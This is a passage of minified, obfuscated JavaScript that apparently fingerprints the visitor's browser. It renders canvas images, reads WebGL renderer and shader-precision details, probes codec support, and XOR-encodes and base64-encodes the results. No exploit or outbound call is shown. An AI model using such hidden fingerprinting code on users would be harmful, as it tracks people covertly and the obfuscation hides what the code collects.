DP}();rZ[Y9.slice(542,554)]=Y9.substring(1326,1336);rZ[J4.substring(796,805)]=jb.slice(660,664);rZ[J4.substr(630,8)](125,1,62,20);rZ[J4.substring(796,805)]=J4.slice(1045,1049);rZ[J4.substr(681,4)]=jb.substring(752,762);rZ[J4.substring(286,294)](J4.slice(1295,1326),2,15);rZ[J4.substring(796,805)]=jb.slice(240,262);rZ[J4.substr(681,4)]=Y9.substr(1283,10);rZ[J4.substring(286,294)](J4.slice(1295,1326),4,45);try{rZ[cm.substring(165,189)]=jb.substring(199,207)}catch(oP){}rZ[J4.substring(796,805)]=jb.substring(376,390);rZ[Y9.slice(66,75)]();rZ[cm.substr(65,3)](50,50,50,0,2*window[jb.substring(302,306)][jb.substring(140,142)],true);rZ[jb.substring(1566,1575)]();rZ[cm.substr(488,4)]();rZ[J4.substring(796,805)]=Y9.substring(1483,1497);rZ[Y9.slice(66,75)]();rZ[cm.substr(65,3)](100,50,50,0,2*window[jb.substring(302,306)][jb.substring(140,142)],true);rZ[jb.substring(1566,1575)]();rZ[cm.substr(488,4)]();rZ[J4.substring(796,805)]=J4.substr(751,14);rZ[Y9.slice(66,75)]();rZ[cm.substr(65,3)](75,100,50,0,2*window[jb.substring(302,306)][jb.substring(140,142)],true);rZ[jb.substring(1566,1575)]();rZ[cm.substr(488,4)]();rZ[J4.substring(796,805)]=jb.substring(376,390);rZ[cm.substr(65,3)](75,75,75,0,2*window[jb.substring(302,306)][jb.substring(140,142)],true);rZ[cm.substr(65,3)](75,75,25,0,2*window[jb.substring(302,306)][jb.substring(140,142)],true);rZ[cm.substr(488,4)](J4.slice(1217,1224));try{var yq=rZ;var vR=jO[Y9.slice(1402,1407)]-5;var Up=jO[Y9.slice(892,898)]-5;var lm=4;var Pg=4;var IY=yq[cm.substring(813,825)](vR,Up,lm,Pg);var QV=CK[cm.substr(105,13)](cm.substr(1,6));QV[Y9.slice(1402,1407)]=IY[Y9.slice(1402,1407)];QV[Y9.slice(892,898)]=IY[Y9.slice(892,898)];var Xz=QV[cm.substring(1106,1116)](J4.slice(339,341));Xz[Y9.substr(357,12)](IY,0,0);var Qm=QV[cm.substring(44,53)]();Ay=Qm}catch(d3){RL=Y9.substr(527,7)}Tm=jO[cm.substring(44,53)]()}catch(zQ){Yd["LQwnJQ,="]=zQ[cm.slice(153,161)]()}GV[cm.substring(209,221)]("HAouIQ)EMyg=");n5=Yd;GV[J4.substr(1272,13)]("KhcXFgA=");try{var aW=window[Y9.slice(872,876)][cm.substr(616,5)](gI[cm.substr(1052,3)]);var uo=CK[cm.substr(105,13)](cm.substr(1,6));uo[Y9.slice(1402,1407)]=600;uo[Y9.slice(892,898)]=160;var O1=uo[cm.substring(1106,1116)](J4.slice(339,341));var zu=md(window[jb.substring(302,306)][Y9.substr(1528,5)](n0/1e3)+0xe7a4e57a)[Y9.substr(591,5)](-3);var zK=(aP(zu,16)>>2)+1;for(var yF in aW){var jC=aW[yF];if(aW.hasOwnProperty(yF)){O1[Y9.substr(1407,11)]=jC[1];var vF=cm.slice(0,1);while(vF[Y9.slice(203,209)]<7){zK=22661*zK%32749;var O8=zK%256;var nd=O8[cm.slice(153,161)](16);var lt=nd;var ha=2;var MW=jb.substr(1161,1);lt=window[Y9.substr(509,6)](lt);var H_=J4.substring(1631,1631);if(MW===undefined||MW===null){MW=J4.substring(1236,1237)}if(lt[Y9.slice(203,209)]>=ha){H_=lt}else{var rT=J4.substring(1631,1631);while(rT[Y9.slice(203,209)]<ha-lt[Y9.slice(203,209)]){rT+=MW}H_=rT[Y9.substr(591,5)](0,ha-lt[Y9.slice(203,209)])+lt}var lQ=H_;nd=lQ;vF+=nd}O1[J4.substring(796,805)]=vF;if(jC[0]===0){O1[J4.substr(630,8)](jC[2][0],jC[2][1],jC[2][2],jC[2][3])}else if(jC[0]===1){O1[Y9.slice(66,75)]();O1[cm.substr(65,3)](jC[2][0],jC[2][1],jC[2][2],0,2*window[jb.substring(302,306)][jb.substring(140,142)]);O1[cm.substr(488,4)]();O1[jb.substring(1566,1575)]()}}}var cS=O1;var GX=0;var iB=0;var lX=5;var n4=5;var zP=cS[cm.substring(813,825)](GX,iB,lX,n4);var fF=CK[cm.substr(105,13)](cm.substr(1,6));fF[Y9.slice(1402,1407)]=zP[Y9.slice(1402,1407)];fF[Y9.slice(892,898)]=zP[Y9.slice(892,898)];var rN=fF[cm.substring(1106,1116)](J4.slice(339,341));rN[Y9.substr(357,12)](zP,0,0);var hf=fF[cm.substring(44,53)]();ac=hf}catch(i3){Bj=i3[cm.slice(153,161)]()}GV[cm.substring(209,221)]("KhcXFgA=")}]);Mo[Y9.substring(1267,1271)](["LRcnIvsJNTjz-lBeQmU=",function(){u7["LRcnIvsJNTjz-lBeQmU="]=Fo(ac,gI[jb.substring(1333,1337)],Bj,function(Cw){var KN=0x76c4fb2e;var eJ=qA;var lz=46;var B6=Ql(KN,eJ);var Cp=[];var yt=0;while(yt<lz){Cp.push(B6()&255);yt+=1}var wF=Cp;var Ng=wF;var oU=Cw;var On=oU;var kM=window.JSON.stringify(On,function(CT,W7){return W7===undefined?null:W7});var VO=kM;var re=VO.replace(Xs,JA);var Dm=re;var YP=[];var x1=0;while(x1<Dm.length){YP.push(Dm.charCodeAt(x1));x1+=1}var ex=YP;var X0=ex;var N1=GY(RE(X0,Ng[Y9.substr(591,5)](0,20)),Ng[Y9.substr(591,5)](20,45));var ah=N1;var c4=[];var qc=0;while(qc<ah.length){var lk=window.String.fromCharCode(ah[qc]);c4.push(lk);qc+=1}var rH=window.btoa(c4.join(""));return rH})}]);Mo[Y9.substring(1267,1271)](function(){var ls=false;var Iw=undefined;if(window[cm.substr(1099,7)]){GV[J4.substr(1272,13)]("Ihns-Q==");Iw=vL(ls)[cm.substr(161,4)](function(pD){var Su=0x78b157f7;var Oe=qA;var gB=29;var tu=Ql(Su,Oe);var ml=[];var hu=0;while(hu<gB){ml.push(tu()&255);hu+=1}var C_=ml;var ET=C_;var Z1=pD;var EG=Z1;var tk=window.JSON.stringify(EG,function(qV,Cq){return Cq===undefined?null:Cq});var h0=tk;var sB=h0.replace(Xs,JA);var k8=sB;var iY=[];var NR=0;while(NR<k8.length){iY.push(k8.charCodeAt(NR));NR+=1}var H1=iY;var KA=H1;var gq=o4(GY(DY(KA,ET[0]),ET[Y9.substr(591,5)](1,27)),ET[27]);var fD=gq;var pr=[];var Gj=0;while(Gj<fD.length){var o_=window.String.fromCharCode(fD[Gj]);pr.push(o_);Gj+=1}var Ms=window.btoa(pr.join(""));u7["HB,lJgQCQirv)[I="]=Ms;GV[cm.substring(209,221)]("Ihns-Q==")})}return Iw});Mo[Y9.substring(1267,1271)](function(){GV[J4.substr(1272,13)]("HAouIQ)ENyg=");ZJ=md(Tm);GV[cm.substring(209,221)]("HAouIQ)ENyg=");GV[J4.substr(1272,13)]("HAouIQ)EPig=");var e8=0x88238a98;var Wm=qA;var La=53;var Z0=Ql(e8,Wm);var JH=[];var me=0;while(me<La){JH.push(Z0()&255);me+=1}var yw=JH;var uk=yw;GV[J4.substr(1272,13)]("HAouIQ)EOCj!");var PE=0x2615bef5;var Nc=qA;var Fp=22;var G_=Ql(PE,Nc);var l7=[];var Tg=0;while(Tg<Fp){l7.push(G_()&255);Tg+=1}var Q1=l7;var sm=Q1;var qy=ZJ;var pv=qy;var we=window.JSON.stringify(pv,function(C5,Ug){return Ug===undefined?null:Ug});var I8=we;var x_=I8.replace(Xs,JA);var iP=x_;var j1=[];var ey=0;while(ey<iP.length){j1.push(iP.charCodeAt(ey));ey+=1}var US=j1;var nl=US;var nM=o4(YR(Na(DY(nl,sm[0]),sm[Y9.substr(591,5)](1,20))),sm[20]);var g_=nM;var Cs=[];var Yy=0;while(Yy<g_.length){var ft=window.String.fromCharCode(g_[Yy]);Cs.push(ft);Yy+=1}var ZB=window.btoa(Cs.join(""));n5.KBAf=ZB;GV[cm.substring(209,221)]("HAouIQ)EOCj!");var of=n5;var Al=of;var jm=Al;var a6=window.JSON.stringify(jm,function(e7,Kj){return Kj===undefined?null:Kj});var ir=a6;var iE=ir.replace(Xs,JA);var qU=iE;var Me=[];var Gm=0;while(Gm<qU.length){Me.push(qU.charCodeAt(Gm));Gm+=1}var CQ=Me;var jZ=CQ;var gZ=Na(DY(Na(o4(jZ,uk[0]),uk[Y9.substr(591,5)](1,23)),uk[23]),uk[Y9.substr(591,5)](24,52));var s4=gZ;var cU=[];var io=0;while(io<s4.length){var Wu=window.String.fromCharCode(s4[io]);cU.push(Wu);io+=1}var kR=window.btoa(cU.join(""));u7["HAouIQ)E"]=kR;GV[cm.substring(209,221)]("HAouIQ)EPig=")});Mo[Y9.substring(1267,1271)](["HAouIQ)ENyjr)GNdRQ==",function(){u7["HAouIQ)ENyjr)GNdRQ=="]=Fo(Ay,275,RL,function(ot){var k5=0x405ebe03;var DI=qA;var J6=41;var gz=Ql(k5,DI);var qT=[];var oa=0;while(oa<J6){qT.push(gz()&255);oa+=1}var Tk=qT;var aO=Tk;var X6=ot;var MS=X6;var AE=window.JSON.stringify(MS,function(GK,qs){return qs===undefined?null:qs});var YI=AE;var EF=YI.replace(Xs,JA);var So=EF;var vl=[];var V3=0;while(V3<So.length){vl.push(So.charCodeAt(V3));V3+=1}var sM=vl;var Wv=sM;var Vv=Na(Na(Wv,aO[Y9.substr(591,5)](0,23)),aO[Y9.substr(591,5)](23,40));var Nb=Vv;var Pd=[];var De=0;while(De<Nb.length){var Ci=window.String.fromCharCode(Nb[De]);Pd.push(Ci);De+=1}var XD=window.btoa(Pd.join(""));return XD})}]);Mo[Y9.substring(1267,1271)](["IB,fFfsPMiw=",function(){var UC=CK[cm.substr(105,13)](cm.substr(1,6));try{l4=UC[cm.substring(1106,1116)](cm.substr(539,6))||UC[cm.substring(1106,1116)](jb.substring(502,507))||UC[cm.substring(1106,1116)](jb.substr(57,18))}catch(hF){}}]);Mo[Y9.substring(1267,1271)](["IB,fFfsPMw==",function(){var gu=l4;var im={};if(gu){var tY=function(kz){return kz?[kz[0],kz[1]]:null};var dv=function(Yv){var Eu=null;var e9=Yv[jb.slice(1461,1473)](cm.substring(1553,1583))||Yv[jb.slice(1461,1473)](jb.substring(568,605))||Yv[jb.slice(1461,1473)](J4.slice(1149,1184));if(e9){var Bn=Yv[jb.substring(524,536)](e9[cm.substr(990,30)]);Eu=Bn===0?2:Bn}return Eu};var cV=Y9.substr(659,177);var sG=jb.substring(834,948);var ST=gu[cm.slice(53,65)]&&gu[cm.slice(53,65)]();if(ST){gu[Y9.substr(1212,10)](gu[J4.substr(571,12)],ST);var Ku=new window[cm.substring(717,729)]([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);gu[jb.substr(1e3,10)](gu[J4.substr(571,12)],Ku,gu[jb.substr(95,11)]);ST[Y9.substr(458,8)]=3;ST[Y9.slice(1594,1602)]=3;var B4=gu[jb.substr(511,13)]();var d9=gu[cm.substring(1199,1211)](gu[jb.substring(647,660)]);gu[Y9.substr(1113,12)](d9,cV);gu[J4.substring(1362,1375)](d9);var DX=gu[cm.substring(1199,1211)](gu[cm.slice(121,136)]);gu[Y9.substr(1113,12)](DX,sG);gu[J4.substring(1362,1375)](DX);gu[jb.substr(822,12)](B4,d9);gu[jb.substr(822,12)](B4,DX);gu[jb.substring(1224,1235)](B4);gu[cm.slice(738,748)](B4);B4[jb.slice(1071,1086)]=gu[J4.substr(515,17)](B4,J4.substr(815,10));if(B4[jb.slice(1071,1086)]===-1){B4[jb.slice(1071,1086)]=0}B4[J4.substr(1514,13)]=gu[J4.substr(1184,18)](B4,J4.substr(986,13));if(B4[J4.substr(1514,13)]===-1){B4[J4.substr(1514,13)]=0}gu[cm.substring(585,608)](B4[cm.substr(1388,14)]);gu[cm.substring(1284,1303)](B4[jb.slice(1071,1086)],ST[Y9.substr(458,8)],gu[J4.substr(355,5)],false,0,0);gu[J4.substr(12,9)](B4[J4.substr(1514,13)],1,1);gu[jb.substring(178,188)](gu[J4.substring(1401,1415)],0,ST[Y9.slice(1594,1602)]);if(gu[cm.substr(1,6)]!==null){im.KBAf=null;try{p6=gu[cm.substr(1,6)][cm.substring(44,53)]();try{var sN=4;var rQ=4;var Xw=new bF[Y9.substr(1177,10)](sN*rQ*4);gu[cm.slice(961,971)](0,0,sN,rQ,gu[Y9.substr(408,4)],gu[cm.substring(1020,1033)],Xw);var go=CK[cm.substr(105,13)](cm.substr(1,6));go[Y9.slice(1402,1407)]=sN;go[Y9.slice(892,898)]=rQ;var Aq=go[cm.substring(1106,1116)](J4.slice(339,341));var Hg=Aq[jb.slice(536,551)](sN,rQ);Hg[Y9.slice(438,442)][J4.substr(341,3)](Xw);Aq[Y9.substr(357,12)](Hg,0,0);N2=go[cm.substring(44,53)]()}catch(uv){OH=Y9.substr(527,7)}}catch(Tt){im["LQwnJQ,="]=Tt[cm.slice(153,161)]()}}}var s3=gu[J4.slice(66,88)]&&gu[J4.slice(66,88)]();im["MwwdJw)RPjL*+Q=="]=s3?s3[cm.slice(392,396)](J4.substring(470,471)):null;im["JwgZHAEWLi&z*$RfVF&(Gjhl/h_F(wRF"]=tY(gu[jb.substring(524,536)](gu[cm.slice(1364,1388)]));im["JwgZHAEWLi&!+$$aPHIAJDVr/h_F(wRF"]=tY(gu[jb.substring(524,536)](gu[cm.substr(1430,24)]));im["JwggI/sEOCv*/w=="]=gu[jb.substring(524,536)](gu[J4.substr(1243,10)]);var Qv=gu[Y9.substring(1187,1207)]&&gu[Y9.substring(1187,1207)]();im["KQghJwgEMDLz/lZf"]=Qv?Qv[jb.slice(675,684)]?true:false:null;im["JwkdKP,CQzL*"]=gu[jb.substring(524,536)](gu[J4.substring(222,231)]);im["IAssI/sLOCv*/w=="]=gu[jb.substring(524,536)](gu[J4.substring(583,593)]);im["LQ,dGPsROCv*/w=="]=gu[jb.substring(524,536)](gu[cm.slice(261,271)]);im["HBQXKwoEQjL++l!jVm,="]=dv(gu);im["HBQXKwsGMTb,*FNWUV_PFkVl)TAA(QBLSiIcFxwKFkM="]=gu[jb.substring(524,536)](gu[Y9.substr(605,32)]);im["HBQXKxEGNCv&-l*SUV_PFkVl)TAK(RlHSg=="]=gu[jb.substring(524,536)](gu[jb.slice(32,57)]);im["HBQXKw,JNirv+GNfUl_AHz*X+TAN(QJDVC)aKg=="]=gu[jb.substring(524,536)](gu[jb.slice(1529,1557)]);im["HBQXKwEVMzf))FFQQ&P)Fy*j*TH)CA=="]=gu[jb.substring(524,536)](gu[cm.substr(1263,21)]);im["HBQXKwEXQ_H)AE!WSmf+Ei*W+jML*xI="]=gu[jb.substring(524,536)](gu[J4.substring(1093,1116)]);im["HBQXKwEXQ_H)AE!WRnH)Kw=="]=gu[jb.substring(524,536)](gu[jb.substr(1255,16)]);im["HBQXK/_ZSDv,*E!YQnQLFEJg/w=="]=gu[jb.substring(524,536)](gu[Y9.substring(382,401)]);im["HBQXKwEZQzsC)FBQUXIAI_NT"]=gu[jb.substring(524,536)](gu[J4.substr(707,18)]);im["HBQXKwEZQzsC)GNQVWMMJTVj*R&,+wRFWhoQJiYQ"]=gu[jb.substring(524,536)](gu[J4.slice(25,55)]);im["HBQXKwEZQzsC)GRQRmwGFz$jAh&-)w!SWC_="]=gu[jb.substring(524,536)](gu[J4.substring(825,851)]);im["HBQXKwUZRi(!+[NjQV_EGkM="]=tY(gu[jb.substring(524,536)](gu[jb.slice(330,347)]));im["IBkXFwUFQj_="]=gu[jb.substring(524,536)](gu[jb.slice(287,295)]);im["IBkcIQ,IQS,="]=gu[jb.substring(524,536)](gu[Y9.substring(1370,1378)]);im["IxocFAoMLjDr*$ZfPnP)GEZQ/iMAAQ$N"]=gu[jb.substring(524,536)](gu[J4.substring(999,1023)]);im["LxomGAUGLjXz(WJl"]=gu[jb.substring(524,536)](gu[jb.slice(1416,1428)]);im["IB_cIQ,S"]=gu[jb.substring(524,536)](gu[cm.substring(621,627)]);im["IB_rJQsMPQ=="]=gu[jb.substring(524,536)](gu[J4.substr(1127,7)]);if(gu[jb.slice(1179,1203)]){var He=gu[jb.slice(1179,1203)](gu[jb.substring(647,660)],gu[J4.slice(1076,1086)]);if(He){im["IB_sJRQIQijr)$RVPHAAGThY)h_G+hM/VRoMKhz/DEI&+Q=="]=He[cm.slice(703,712)];im["IB_sJRQIQijr)$RVPHAAGThY)h_G+hM/VRoMKhz/DEI&+f$OXz!j/h,vX/U="]=He[J4.substring(245,253)];im["IB_sJRQIQijr)$RVPHAAGThY)h_G+hM/VRoMKhz/DEI&+f$OXz!j/h,vae_="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[jb.substring(647,660)],gu[J4.slice(1348,1360)]);im["IB_sJRQIQijr)$RVPHD)HjlV+TP*(Q!KWRwXFxgODDIy/fle"]=He[cm.slice(703,712)];im["IB_sJRQIQijr)$RVPHD)HjlV+TP*(Q!KWRwXFxgODDIy/fleYzxs+BY&XussAA=="]=He[J4.substring(245,253)];im["IB_sJRQIQijr)$RVPHD)HjlV+TP*(Q!KWRwXFxgODDIy/fleYzxs+BY&Xus[+A=="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[jb.substring(647,660)],gu[J4.substring(532,541)]);im["IB_sJRQIQijr)$RVPHAGHS*o+CT,/f!SVysKHSYFEjg&"]=He[cm.slice(703,712)];im["IB_sJRQIQijr)$RVPHAGHS*o+CT,/f!SVysKHSYFEjgo+OxhWEtd/Bo*Xw=="]=He[J4.substring(245,253)];im["IB_sJRQIQijr)$RVPHAGHS*o+CT,/f!SVysKHSYFEjgo+OxhWEtd/BI*aQ=="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[cm.slice(121,136)],gu[J4.slice(1076,1086)]);im["LQ_fFAEQQzf*-lBZQmL[IzlZ*CX*(Q!KWRwXFxgODDIy/fle"]=He[cm.slice(703,712)];im["LQ_fFAEQQzf*-lBZQmL[IzlZ*CX*(Q!KWRwXFxgODDIy/fleYzxs+BY&XussAA=="]=He[J4.substring(245,253)];im["LQ_fFAEQQzf*-lBZQmL[IzlZ*CX*(Q!KWRwXFxgODDIy/fleYzxs+BY&Xus[+A=="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[cm.slice(121,136)],gu[J4.slice(1348,1360)]);im["LQ_fFAEQQzf*-lBZQmL[IzVe*SIEAwU*VCcbGSP(CEEy(fRiX_w="]=He[cm.slice(703,712)];im["LQ_fFAEQQzf*-lBZQmL[IzVe*SIEAwU*VCcbGSP(CEEy(fRiX_xw*h)xVvMr*vwI"]=He[J4.substring(245,253)];im["LQ_fFAEQQzf*-lBZQmL[IzVe*SIEAwU*VCcbGSP(CEEy(fRiX_xw*h)xVvMr*gYA"]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[cm.slice(121,136)],gu[J4.substring(532,541)]);im["LQ_fFAEQQzf*-lBZQmL[Iz*d-zUD*ABNRC)ZKBYBFjg,)/k="]=He[cm.slice(703,712)];im["LQ_fFAEQQzf*-lBZQmL[Iz*d-zUD*ABNRC)ZKBYBFjg,)+pdUk*lBRA$Wvks"]=He[J4.substring(245,253)];im["LQ_fFAEQQzf*-lBZQmL[Iz*d-zUD*ABNRC)ZKBYBFjg,)+pdUk*lBRA$Uvk["]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[jb.substring(647,660)],gu[cm.slice(608,616)]);im["IB_sJRQIQijr)$RVPHAAGThY*R_L/A)*Si_QGxwPET,="]=He[cm.slice(703,712)];im["IB_sJRQIQijr)$RVPHAAGThY*R_L/A)*Si_QGxwPET,(-flQVkRr*h)!"]=He[J4.substring(245,253)];im["IB_sJRQIQijr)$RVPHAAGThY*R_L/A)*Si_QGxwPET,(-flQVkRr*ikx"]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[jb.substring(647,660)],gu[Y9.substr(1432,10)]);im["IB_sJRQIQijr)$RVPHD)HjlV+TMA(RNMVRoMKhz/DEI&+Q=="]=He[cm.slice(703,712)];im["IB_sJRQIQijr)$RVPHD)HjlV+TMA(RNMVRoMKhz/DEI&+f$OXz!j/h,vX/U="]=He[J4.substring(245,253)];im["IB_sJRQIQijr)$RVPHD)HjlV+TMA(RNMVRoMKhz/DEI&+f$OXz!j/h,vae_="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[jb.substring(647,660)],gu[Y9.substr(1363,7)]);im["IB_sJRQIQijr)$RVPHAGHS*o+if[AhFOSCAaISIFEQ=="]=He[cm.slice(703,712)];im["IB_sJRQIQijr)$RVPHAGHS*o+if[AhFOSCAaISIFAj_q/PJdUEJnBB)="]=He[J4.substring(245,253)];im["IB_sJRQIQijr)$RVPHAGHS*o+if[AhFOSCAaISIFAj_q/PJdUEJfBCk="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[cm.slice(121,136)],gu[cm.slice(608,616)]);im["LQ_fFAEQQzf*-lBZQmL[IzlZ*CUA(RNMVRoMKhz/DEI&+Q=="]=He[cm.slice(703,712)];im["LQ_fFAEQQzf*-lBZQmL[IzlZ*CUA(RNMVRoMKhz/DEI&+f$OXz!j/h,vX/U="]=He[J4.substring(245,253)];im["LQ_fFAEQQzf*-lBZQmL[IzlZ*CUA(RNMVRoMKhz/DEI&+f$OXz!j/h,vae_="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[cm.slice(121,136)],gu[Y9.substr(1432,10)]);im["LQ_fFAEQQzf*-lBZQmL[IzVe*SIEAwg*WSkXFxgODDIy/fle"]=He[cm.slice(703,712)];im["LQ_fFAEQQzf*-lBZQmL[IzVe*SIEAwg*WSkXFxgODDIy/fleYzxs+BY&XussAA=="]=He[J4.substring(245,253)];im["LQ_fFAEQQzf*-lBZQmL[IzVe*SIEAwg*WSkXFxgODDIy/fleYzxs+BY&Xus[+A=="]=He[cm.substr(637,8)];He=gu[jb.slice(1179,1203)](gu[cm.slice(121,136)],gu[Y9.substr(1363,7)]);im["LQ_fFAEQQzf*-lBZQmL[Iz*d-zUF*/!SVysKHSYFEjg&"]=He[cm.slice(703,712)];im["LQ_fFAEQQzf*-lBZQmL[Iz*d-zUF*/!SVysKHSYFEjgo+OxhWEtd/Bo*Xw=="]=He[J4.substring(245,253)];im["LQ_fFAEQQzf*-lBZQmL[Iz*d-zUF*/!SVysKHSYFEjgo+OxhWEtd/BI*aQ=="]=He[cm.substr(637,8)]}}var hR=gu[jb.slice(1461,1473)](Y9.slice(952,977));if(hR){(function(TX){if(TX!==undefined){im["KRwZIAcWMy,A-l$WTGIJ"]=TX}})(gu[jb.substring(524,536)](hR[J4.substr(480,21)]));(function(qj){if(qj!==undefined){im["KRwZIAcWMy()-l$WQmL)I_I="]=qj}})(gu[jb.substring(524,536)](hR[Y9.substr(1460,23)]))}}if(im["LQwnJQ,="]!==undefined){var Fl=im["LQwnJQ,="];delete im["LQwnJQ,="];im["LQwnJQ,="]=Fl}GB=im}]);Mo[Y9.substring(1267,1271)](["IB,fFfsPNw==",function(){if(p6){SQ=md(p6)}}]);Mo[Y9.substring(1267,1271)](["IB,fFfsPPg==",function(){var le=0x19ad7370;var iQ=qA;var gj=32;var nh=Ql(le,iQ);var z4=[];var Jt=0;while(Jt<gj){z4.push(nh()&255);Jt+=1}var tz=z4;var x7=tz;GV[J4.substr(1272,13)]("IB,fFfsPPjI=");if(SQ){var bc=0xf6f454d4;var c3=qA;var fc=34;var c6=Ql(bc,c3);var e4=[];var U6=0;while(U6<fc){e4.push(c6()&255);U6+=1}var Kq=e4;var MI=Kq;var gE=SQ;var q1=gE;var D_=window.JSON.stringify(q1,function(iN,Ji){return Ji===undefined?null:Ji});var bw=D_;var AX=bw.replace(Xs,JA);var b6=AX;var KO=[];var G4=0;while(G4<b6.length){KO.push(b6.charCodeAt(G4));G4+=1}var SJ=KO;var ja=SJ;var AD=GY(kh(o4(o4(ja,MI[0]),MI[1])),MI[Y9.substr(591,5)](2,33));var Uw=AD;var Df=[];var Gs=0;while(Gs<Uw.length){var oJ=window.String.fromCharCode(Uw[Gs]);Df.push(oJ);Gs+=1}var zr=window.btoa(Df.join(""));GB.KBAf=zr}GV[cm.substring(209,221)]("IB,fFfsPPjI=");var hL=GB;var fb=hL;var Gu=fb;var HM=window.JSON.stringify(Gu,function(Nn,lV){return lV===undefined?null:lV});var LI=HM;var jc=LI.replace(Xs,JA);var qh=jc;var Kf=[];var wq=0;while(wq<qh.length){Kf.push(qh.charCodeAt(wq));wq+=1}var kH=Kf;var uE=kH;var tx=DY(Na(uE,x7[Y9.substr(591,5)](0,30)),x7[30]);var Mr=tx;var Z9=[];var nt=0;while(nt<Mr.length){var UK=window.String.fromCharCode(Mr[nt]);Z9.push(UK);nt+=1}var Sb=window.btoa(Z9.join(""));u7["IB,XFQgK"]=Sb}]);Mo[Y9.substring(1267,1271)](["IB,fFfsPNDH[(Fdl",function(){u7["IB,XFQgKNyjr)GNdRQ=="]=Fo(N2,275,OH,function(pP){var wY=0x2e98cf2b;var RN=qA;var ui=31;var Jv=Ql(wY,RN);var zV=[];var mr=0;while(mr<ui){zV.push(Jv()&255);mr+=1}var bn=zV;var pI=bn;var w9=pP;var DS=w9;var Fm=window.JSON.stringify(DS,function(Pp,vA){return vA===undefined?null:vA});var A1=Fm;var vK=A1.replace(Xs,JA);var TN=vK;var H2=[];var lv=0;while(lv<TN.length){H2.push(TN.charCodeAt(lv));lv+=1}var Co=H2;var Lp=Co;var FL=o4(kh(Na(Lp,pI[Y9.substr(591,5)](0,29))),pI[29]);var Ln=FL;var GE=[];var Ge=0;while(Ge<Ln.length){var Y8=window.String.fromCharCode(Ln[Ge]);GE.push(Y8);Ge+=1}var KH=window.btoa(GE.join(""));return KH})}]);Mo[Y9.substring(1267,1271)](["LRcoIs,=",function(){GV[J4.substr(1272,13)]("IB,fFfsPNDbr/w==");var RP={};try{RP["IA,XJ/_TMDvv+FRlPHD,HzVe"]=window[jb.substr(1203,21)][jb.substring(1602,1611)][jb.substring(524,536)][jb.slice(507,511)];RP["IA,XJ/_TMDvv+FRlPHD,Hzll)TQ="]=da(window[jb.substr(1203,21)][jb.substring(1602,1611)][jb.substring(524,536)])}catch(em){}GV[cm.substring(209,221)]("IB,fFfsPNDbr/w==");var Tc=RP;u7["IB,XFQgKPCj+)FA="]=Tc;var oj=0x2d8fbdff;var eO=qA;var Gc=58;var je=Ql(oj,eO);var HT=[];var t2=0;while(t2<Gc){HT.push(je()&255);t2+=1}var fr=HT;var lb=fr;var Ym={};if(typeof fY[Y9.substring(938,952)]!==Y9.substring(194,203)){Ym["HBQXKwsXMj(p)$!hS[cKJQ=="]=fY[Y9.substring(938,952)]}else if(typeof fY[jb.substr(262,16)]!==Y9.substring(194,203)){Ym["HBQXKwsXMj(p)$!hS[cKJQ=="]=fY[jb.substr(262,16)]}else{Ym["HBQXKwsXMj(p)$!hS[cKJQ=="]=0}try{CK[jb.slice(306,317)](Y9.substr(184,10));Ym["KhsbKPsLRS(,)GM="]=true}catch(NU){Ym["KhsbKPsLRS(,)GM="]=false}Ym["KhsbKPsLQzz)(GM="]=bF[J4.substr(1482,12)]!==undefined;var Fq=Ym;var O3=Fq;var o8=O3;var hh=window.JSON.stringify(o8,function(BS,xnI){return xnI===undefined?null:xnI});var JU=hh;var ao=JU.replace(Xs,JA);var pw=ao;var zv=[];var wS=0;while(wS<pw.length){zv.push(pw.charCodeAt(wS));wS+=1}var Cj=zv;var ei=Cj;var lZ=RE(Na(ei,lb[Y9.substr(591,5)](0,31)),lb[Y9.substr(591,5)](31,57));var As=lZ;var ch=[];var Jk=0;while(Jk<As.length){var q8=window.String.fromCharCode(As[Jk]);ch.push(q8);Jk+=1}var Y1=window.btoa(ch.join(""));u7["KhsbKAQ="]=Y1;var VY=0x95e2907b;var vM=qA;var Vb=43;var r9=Ql(VY,vM);var z7=[];var Lq=0;while(Lq<Vb){z7.push(r9()&255);Lq+=1}var v4=z7;var qu=v4;GV[J4.substr(1272,13)]("JB_dFws=");var Pq=YA[cm.substr(105,13)](jb.substring(235,240));var Er={};var fR=Pq;var w6=Y9.substring(412,438);var fO=undefined;var lB=Y9.substr(527,7);try{lB=fR[jb.substring(1127,1138)](w6)||(fO?fR[jb.substring(1127,1138)](fO):J4.substring(1631,1631))||J4.substr(1581,4)}catch(Uc){}var ps=lB;Er.IhYf=ps;var di=Pq;var D0=J4.substr(143,31);var WN=undefined;var S8=Y9.substr(527,7);try{S8=di[jb.substring(1127,1138)](D0)||(WN?di[jb.substring(1127,1138)](WN):J4.substring(1631,1631))||J4.substr(1581,4)}catch(NQ){}var sW=S8;Er["(Q/s-Q=="]=sW;var MP=Pq;var i6=jb.substring(1010,1042);var Tb=undefined;var mx=Y9.substr(527,7);try{mx=MP[jb.substring(1127,1138)](i6)||(Tb?MP[jb.substring(1127,1138)](Tb):J4.substring(1631,1631))||J4.substr(1581,4)}catch(cT){}var EZ=mx;Er["IB,lFQ=="]=EZ;GV[cm.substring(209,221)]("JB_dFws=");var jB=Er;var tH=jB;var OX=tH;var YS=window.JSON.stringify(OX,function(Og,m3){return m3===undefined?null:m3});var XU=YS;var xX=XU.replace(Xs,JA);var il=xX;var cA=[];var hS=0;while(hS<il.length){cA.push(il.charCodeAt(hS));hS+=1}var bH=cA;var zg=bH;var u4=Na(Na(zg,qu[Y9.substr(591,5)](0,25)),qu[Y9.substr(591,5)](25,42));var ht=u4;var S3=[];var xZ=0;while(xZ<ht.length){var QX=window.String.fromCharCode(ht[xZ]);S3.push(QX);xZ+=1}var rB=window.btoa(S3.join(""));u7["JB_dFws="]=rB;var jM=0x31d48f56;var Yh=qA;var XT=3;var tX=Ql(jM,Yh);var MA=[];var 